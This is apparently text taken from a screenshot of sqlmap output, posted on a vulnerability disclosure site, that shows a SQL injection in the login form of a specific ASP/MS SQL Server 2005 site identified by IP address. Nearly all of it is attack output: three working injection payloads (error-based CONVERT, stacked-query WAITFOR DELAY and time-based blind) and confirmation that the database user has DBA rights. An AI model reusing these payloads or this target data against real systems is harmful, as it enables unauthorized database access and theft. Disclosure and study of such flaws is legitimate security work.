 sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: login (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: login=admin' AND 4036=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(
120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (4036=4036) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(113))) AND 'mLmO'='mLmO&pw
d=admin&Submit2=%BA%DE%B2z%B5n%A4J&returl1=/default.asp&returl2=/home.asp&REMOTE
_ADDR=27.44.100.219&Token=8c4760dc9ca2259fac517c38159eb335
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: login=admin';WAITFOR DELAY '0:0:30'--&pwd=admin&Submit2=%BA%DE%B2z%
B5n%A4J&returl1=/default.asp&returl2=/home.asp&REMOTE_ADDR=27.44.100.219&Token=8
c4760dc9ca2259fac517c38159eb335
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: login=admin' WAITFOR DELAY '0:0:30' AND 'pJif'='pJif&pwd=admin&Subm
it2=%BA%DE%B2z%B5n%A4J&returl1=/default.asp&returl2=/home.asp&REMOTE_ADDR=27.44.
100.219&Token=8c4760dc9ca2259fac517c38159eb335
---
[14:45:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[14:45:43] [INFO] testing if current user is DBA
current user is DBA:    True
[14:45:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[14:45:43] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\220.130.116.42'
[*] shutting down at 14:45:43
www.wooyun.org